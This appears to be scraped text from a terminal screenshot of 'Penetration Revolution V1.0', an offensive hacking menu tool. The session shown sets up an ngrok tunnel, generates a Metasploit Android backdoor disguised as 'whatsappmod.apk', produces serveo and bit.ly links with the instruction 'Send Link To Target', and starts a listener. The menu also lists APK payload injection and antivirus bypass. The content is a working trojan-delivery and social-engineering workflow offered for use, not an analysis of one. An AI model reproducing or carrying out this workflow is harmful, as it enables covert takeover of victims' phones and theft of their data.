 3G 25 02.21
|| Info : Penetration Revolution V1.0 ||
|| Site : https://www.mrcakil.tech ||
|| github: https://github.com/mrcakil ||
|| Contact: mrcakil@programmer.net ||
|| Copyright@2018 By Mr.cakil ||
<=================><=================>
1) add kali linux repositories & Update
2) kali linux tools
3) Metasploit Pack
4) sqlmap
5) Admin Finder
6) Nmap
7) svscanner
8) weevely
9) Injecting Payloads to APK (Metasploit)
10) Bypass Antivirus
11) Os Linux Desktop
Penetration Revolution]>3
[*] METASPLOIT PACK V1.2[*]
[*] Fitur : Auto Port Forwad, Auto Shortlink, Auto Send Mail, LISTENER, And SOCIAL ENGINEE
RING [*]
1) Android 3) Web 5) Windows
2) python 4) Linux 6) Web Delivery
Penetration Revolution]>1
[*] Forwadding TCP : 0.tcp.ngrok.io:14538
[*] Hostname : 0.tcp.ngrok.io
[*] Port : 14538
[*] SUCCESSFULL!
Note* Don't Use Extension e'g : backdoor
Enter File Name : whatsappmod
[+] Generate Payload Apk
WARNING: Nokogiri was built against LibXML version 2.9.8, but has dynamically loaded 2.9.9
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10085 bytes
[*] Original Payload. Attack Vector : http://127.0.0.1/whatsappmod.apk
[*] Forwading HTTP Server !!
[*] Send Link To Target : https://denuo.serveo.net/whatsappmod.apk
[*] Or Shortlink: ERROR
[*] Or Shortlink1 : http://bit.ly/2TioZCd
LISTENER (y/t) :y
[+] Listener With Tcp Forwadding
ESC / — HOME ↑ END PGUP
TAB CTRL ALT ← ↓ → PGDN